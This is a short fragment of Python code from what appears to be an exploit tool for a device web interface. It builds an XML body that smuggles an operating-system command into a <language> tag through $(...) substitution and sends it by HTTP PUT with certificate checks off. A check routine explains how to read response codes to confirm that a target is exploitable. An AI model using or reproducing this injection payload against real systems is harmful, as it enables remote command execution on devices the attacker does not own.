 def _init_uri(self):
self.uri = '{proto}://{rhost}:{rport}'.format(proto=self.proto, rhost=self.rhost, rport=str(self.rport))
def put(self, url, query_args, timeout):
"""Command injection in the <language> tag"""
query_args = '<?xml version="1.0" encoding="UTF-8"?>' \
f'<language>$({query_args})</language>'
return self.remote.put(self.uri + url, data=query_args, verify=False, allow_redirects=False, timeout=timeout)
def get(self, url, timeout):
return self.remote.get(self.uri + url, verify=False, allow_redirects=False, timeout=timeout)
def check(remote, args):
"""
status_code == 200 (OK);
Verified vulnerable and exploitable
status_code == 500 (Internal Server Error);
Device may be vulnerable, but most likely not
The SDK webLanguage tag is there, but generate status_code 500 when language not found
I.e. Exist: <language>en</language> (200), not exist: <language>EN</language> (500)
(Issue: Could also be other directory than 'webLib', r/o FS etc...)
status_code == 401 (Unauthorized);
Defiantly not vulnerable
"""